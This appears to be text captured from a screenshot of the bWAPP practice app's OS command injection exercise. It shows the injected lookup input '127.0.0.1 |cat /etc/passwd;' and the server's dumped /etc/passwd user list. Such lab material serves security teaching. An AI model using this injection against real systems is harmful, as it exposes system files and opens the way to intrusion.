 an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ OS Command Injection /
DNS lookup: 127.0.0.1 |cat /etc/passwd; Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:116::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin cups-pk-helper:x:113:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
lightdm:x:114:122:Light Display Manager:/var/lib/lightdm:/bin/false speech-dispatcher:x:115:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:116:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/usr/sbin/nologin kernoops:x:117:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:118:126::/var
/lib/saned:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false